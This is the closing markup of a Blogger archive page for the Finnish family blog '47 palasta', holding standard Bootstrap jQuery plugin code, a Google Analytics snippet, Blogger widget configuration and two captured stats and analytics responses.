                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61148540-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ob0JNGPZHkQ1s6xUCICL4akKw7w:1769008966220';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6196856646109455928','//47palasta.blogspot.com/2015/','6196856646109455928');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6196856646109455928', 'title': '47 palasta', 'url': 'https://47palasta.blogspot.com/2015/', 'canonicalUrl': 'http://47palasta.blogspot.com/2015/', 'homepageUrl': 'https://47palasta.blogspot.com/', 'searchUrl': 'https://47palasta.blogspot.com/search', 'canonicalHomepageUrl': 'http://47palasta.blogspot.com/', 'blogspotFaviconUrl': 'https://47palasta.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61148540-1', 'encoding': 'UTF-8', 'locale': 'fi', 'localeUnderscoreDelimited': 'fi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x2247 palasta - RSS\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6196856646109455928/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Hae linkki', 'key': 'link', 'shareMessage': 'Hae linkki', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Jaa: Facebook', 'target': 'facebook'}, {'name': 'Bloggaa t\xe4st\xe4!', 'key': 'blogThis', 'shareMessage': 'Bloggaa t\xe4st\xe4!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Jaa: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Jaa: Pinterest', 'target': 'pinterest'}, {'name': 'S\xe4hk\xf6posti', 'key': 'email', 'shareMessage': 'S\xe4hk\xf6posti', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lue lis\xe4\xe4', 'pageType': 'archive', 'pageName': '2015', 'pageTitle': '47 palasta: 2015'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Muokkaa', 'linkCopiedToClipboard': 'Linkki kopioitiin leikep\xf6yd\xe4lle!', 'ok': 'OK', 'postLink': 'Tekstin linkki'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Omavalintainen', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '47 palasta', 'description': 'Rakkautta yhden kromosomin verran enemm\xe4n', 'url': 'https://47palasta.blogspot.com/2015/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'rangeMessage': 'N\xe4ytet\xe4\xe4n blogitekstit, joiden ajankohta on 2015.'}}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/', 'title': 'Blogi'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/ensimmainen-blogimerkintani-ja-meidan.html', 'id': '2947695397244892594', 'title': 'Tarinamme alku'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/varoitus-downin-oireyhtymassa-tarttuvia.html', 'id': '3899079153005532543', 'title': 'Varoitus- DS tarttuu!'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/meidan-perhe-esittaytyy.html', 'id': '6622617781571478045', 'title': '\xc4iti ja isi'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3345044550-lbx__fi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Sivuillani piipahtaneet', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//47palasta.blogspot.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCPffVl1vLpCwEy42l6E6dhfEnzu5LzyGxjjbNxvs0Dqn4y26uezgGYPnBeAFzgZp5YxBI32g7ubnCKkN_g4i-SeMWZow'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Ladataan\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container3', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://47palasta.blogspot.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCPffVl1vLpCwEy42l6E6dhfEnzu5LzyGxjjbNxvs0Dqn4y26uezgGYPnBeAFzgZp5YxBI32g7ubnCKkN_g4i-SeMWZow
body_size: -25
content:
{"total":2102802,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,1],[1,2],[2,1],[3,1],[4,2],[5,2],[6,1],[7,2],[8,1],[9,1],[10,2],[11,2],[12,3],[13,3],[14,2],[15,2],[16,3],[17,28],[18,79],[19,77],[20,84],[21,84],[22,86],[23,88],[24,90],[25,97],[26,91],[27,100],[28,83],[29,64]],"nextTickMs":12676}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1412919085&t=pageview&_s=1&dl=https%3A%2F%2F47palasta.blogspot.com%2F2015%2F&ul=en-us%40posix&dt=2015%20-%2047%20palasta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=549777413&gjid=639349670&cid=1015753789.1769009225&tid=UA-61148540-1&_gid=2118606928.1769009225&_r=1&_slc=1&z=1614795910
body_size: -453
content:
2,cG-Z9Z1HHMB61